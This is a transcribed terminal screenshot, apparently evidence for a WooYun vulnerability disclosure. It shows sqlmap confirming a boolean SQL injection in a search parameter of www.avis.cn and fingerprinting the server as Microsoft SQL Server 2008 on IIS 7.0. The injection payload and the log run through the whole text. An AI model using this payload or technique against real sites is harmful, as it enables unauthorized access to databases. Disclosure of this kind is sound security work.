 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ityCode=310100&txtOfferShopName=%E4%B8%8A%E6%B5%B7%E4%B8%AD%E5%B1%B1%E5%85%AC%E5
%9B%AD%E5%BA%97&txtOfferShopCode=8&btnSearch=88952634&txtBeginTime=88952634&jsOf
ferTime={opentime:&txtEndTime=88952634&jsReturnTime={opentime:&hidShopLng=889526
34&hidShopLat=88952634&txtOfferCityName=%E4%B8%8A%E6%B5%B7%E5%B8%82%' AND 2582=2
582 AND '%'='
---
[13:35:40] [INFO] testing MySQL
[13:35:41] [WARNING] the back-end DBMS is not MySQL
[13:35:41] [INFO] testing Oracle
[13:35:42] [WARNING] the back-end DBMS is not Oracle
[13:35:42] [INFO] testing PostgreSQL
[13:35:43] [WARNING] the back-end DBMS is not PostgreSQL
[13:35:43] [INFO] testing Microsoft SQL Server
[13:35:45] [INFO] confirming Microsoft SQL Server
[13:35:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:35:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.avis.cn'
[*] shutting down at 13:35:50
www.wooyun.org
root@bogon:~#